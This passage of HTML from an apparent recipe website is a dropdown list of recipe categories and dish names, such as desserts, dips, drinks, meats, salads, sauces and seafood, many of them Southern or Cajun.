                                                <option value="1325">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya, My Way</option>
                                                <option value="1434">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Louisiana Swamp Chili</option>
                                                <option value="1329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peach Jam</option>
                                                <option value="1326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Beans, My Way</option>
                                                <option value="1333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rhenas Roast Duck</option>
                                                <option value="1334">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Eggplant Beignets</option>
                                                <option value="1342">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trout Marguery</option>
                                                <option value="1331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Watermelon-rind Pickles</option>
                                                            <option value="1256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desserts</option>
                                                <option value="1321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Almond Cookies</option>
                                                <option value="1531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angel Food Cake</option>
                                                <option value="1257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Split Pie</option>
                                                <option value="1436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bread Pudding with Whiskey Sauce</option>
                                                <option value="1313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Chess Tarts</option>
                                                <option value="1440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Coffee Molasses Cookie</option>
                                                <option value="1314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classic Chess Pie</option>
                                                <option value="1310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Pralines</option>
                                                <option value="1438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Pecan Pie</option>
                                                <option value="1315">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Julaines Chess Pie</option>
                                                <option value="1443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Reine Cake (the Queen)</option>
                                                <option value="1312">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Chess Pies</option>
                                                <option value="1317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Curd With Berries</option>
                                                <option value="1316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Meringue Tart</option>
                                                <option value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Parfaits</option>
                                                <option value="1437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Molasses Popcorn Balls</option>
                                                <option value="1322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Old Time Pecan Pie</option>
                                                <option value="1319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pate Brisee</option>
                                                <option value="1308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pecan Lace Cookies</option>
                                                <option value="1445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Bark</option>
                                                <option value="1441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Caramel Apples</option>
                                                <option value="1442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Pudding</option>
                                                <option value="1309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Russian Taffy</option>
                                                <option value="1307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberries Romanoff</option>
                                                <option value="1311">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Shortcake</option>
                                                <option value="1444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Upside-Down Mocha Cake</option>
                                                <option value="1320">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walnut Pie</option>
                                                            <option value="1299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dips</option>
                                                <option value="1303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Avocado Dip</option>
                                                <option value="1448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basil And Sun-Dried Tomato Dip</option>
                                                <option value="1447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BLT Dip</option>
                                                <option value="1300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Salsa</option>
                                                <option value="1449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caramel Pecan Cheese Dip</option>
                                                <option value="1381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chilled Crab Dip</option>
                                                <option value="1305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dip For Seafood</option>
                                                <option value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Skinny Dip</option>
                                                <option value="1450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marshmallow Cream Cheese Fruit Dip</option>
                                                <option value="1452">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexican Sausage Dip</option>
                                                <option value="1301">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pee Wees Spinach Dip</option>
                                                <option value="1446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seven Layer Taco Dip</option>
                                                <option value="1382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Dip Delight</option>
                                                <option value="1306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopchoppy Sauce</option>
                                                <option value="1302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Tomato Salsa</option>
                                                <option value="1304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yogurt Dill Sauce</option>
                                                            <option value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drinks</option>
                                                <option value="1521">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Best Ever Lemonade</option>
                                                <option value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bloody Mary</option>
                                                <option value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bull Shot</option>
                                                <option value="1396">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafe Au Lait</option>
                                                <option value="1439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee Smoother</option>
                                                <option value="1395">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Punch</option>
                                                <option value="1455">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iced Lemonade Tea</option>
                                                <option value="1399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irish Coffee</option>
                                                <option value="1400">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milk Punch</option>
                                                <option value="1401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mint Julep</option>
                                                <option value="1453">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Apple Cider</option>
                                                <option value="1454">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scotch Toddy</option>
                                                            <option value="1271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat And Poultry</option>
                                                <option value="1296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belles Garlic Meatballs</option>
                                                <option value="1290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blue Cheese Meat Loaf Roll</option>
                                                <option value="1295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blue Cheese Meatballs</option>
                                                <option value="1279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Fried Turkey</option>
                                                <option value="1288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chateaubriand Pour Deux</option>
                                                <option value="1457">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken And Sausage Jambalaya</option>
                                                <option value="1285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Creole</option>
                                                <option value="1463">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Parisian</option>
                                                <option value="1465">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Parmesan</option>
                                                <option value="1458">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chinese Pork Chops</option>
                                                <option value="1283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cold Pork Tenderloin</option>
                                                <option value="1275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crazy Stir Fry</option>
                                                <option value="1272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Flank With Guacamole</option>
                                                <option value="1460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;He-Man Chili</option>
                                                <option value="1459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamb Chops In Wine Sauce</option>
                                                <option value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Layered Meat Loaf</option>
                                                <option value="1291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Meat Loaf</option>
                                                <option value="1294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Osso Buco</option>
                                                <option value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pepper Stuffed Turkey</option>
                                                <option value="1278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poor Als Fried Turkey</option>
                                                <option value="1282">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pork En Brochettes</option>
                                                <option value="1289">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poulet A La Bonne Femme</option>
                                                <option value="1464">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Beans And Sausage</option>
                                                <option value="1280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Wine Beef</option>
                                                <option value="1293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rissoto Alla Milanese</option>
                                                <option value="1532">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roquefort Burgers</option>
                                                <option value="1368">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Mallards</option>
                                                <option value="1462">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Chicken Spaghetti</option>
                                                <option value="1273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Hamburgers</option>
                                                <option value="1281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Pork Chops</option>
                                                <option value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teriyaki Beef Kabobs</option>
                                                <option value="1461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkey Burgers With A Kick</option>
                                                <option value="1297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Veal Cordon Bleu</option>
                                                            <option value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Food</option>
                                                <option value="1473">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apricot-Glazed Christmas Ham</option>
                                                <option value="1259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aunt Lois Vegetable Casserole</option>
                                                <option value="1466">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon Wrapped Shrimp</option>
                                                <option value="1468">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barbeque Muffin Cups</option>
                                                <option value="1265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beets And Onions</option>
                                                <option value="1263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Black-eye Peas</option>
                                                <option value="1474">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Shower Cake</option>
                                                <option value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broiled Chicken Breasts</option>
                                                <option value="1469">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Stuffed Jalapenos</option>
                                                <option value="1269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Liver Pate</option>
                                                <option value="1467">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Wontons</option>
                                                <option value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab And Cheese Wontons</option>
                                                <option value="1258">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garlic Bread Pudding Cups</option>
                                                <option value="1261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glazed Ham</option>
                                                <option value="1268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liver Pate</option>
                                                <option value="1267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marinated Shrimp And Corn</option>
                                                <option value="1475">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niki's Famous Crawfish Dip</option>
                                                <option value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nuts And Bolts Party Mix</option>
                                                <option value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Old-fashioned Gingerbread</option>
                                                <option value="1262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smothered Cabbage</option>
                                                <option value="1260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrup-rum Glazed Ham</option>
                                                <option value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taco Pan Pizza</option>
                                                            <option value="1249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salads</option>
                                                <option value="1387">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinnamon Candy Salad</option>
                                                <option value="1480">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cranberry Gelatin Salad</option>
                                                <option value="1479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Pasta Salad</option>
                                                <option value="1252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emerald Chicken Salad</option>
                                                <option value="1386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Green Bean Salad</option>
                                                <option value="1389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ham Salad</option>
                                                <option value="1385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp & Macaroni Salad</option>
                                                <option value="1388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sour Cream Potato Salad</option>
                                                <option value="1478">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steak Salad</option>
                                                <option value="1476">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tangy Cucumber Salad</option>
                                                <option value="1251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tuna Corn Salad</option>
                                                <option value="1477">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zippy Tuna Salad</option>
                                                            <option value="1238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sauces And Gravies</option>
                                                <option value="1485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alfredo Sauce</option>
                                                <option value="1243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Butter Pecan Sauce</option>
                                                <option value="1484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Gravy</option>
                                                <option value="1490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dynamite Sauce For Sushi</option>
                                                <option value="1242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Butter Amandine Sauce</option>
                                                <option value="1486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marinara Sauce</option>
                                                <option value="1487">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Steak Gravy</option>
                                                <option value="1482">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pesto Sauce</option>
                                                <option value="1247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remoulade Sauce</option>
                                                <option value="1483">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sawmill Gravy</option>
                                                <option value="1481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoker Sauce</option>
                                                <option value="1488">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tartar Sauce</option>
                                                <option value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thailand Peanut Pesto</option>
                                                <option value="1489">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Warm Rum Sauce</option>
                                                <option value="1244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yam Glaze</option>
                                                            <option value="1091">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1528">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Fingers</option>
                                                <option value="1230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Fish Fillets</option>
                                                <option value="1237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Shrimp</option>
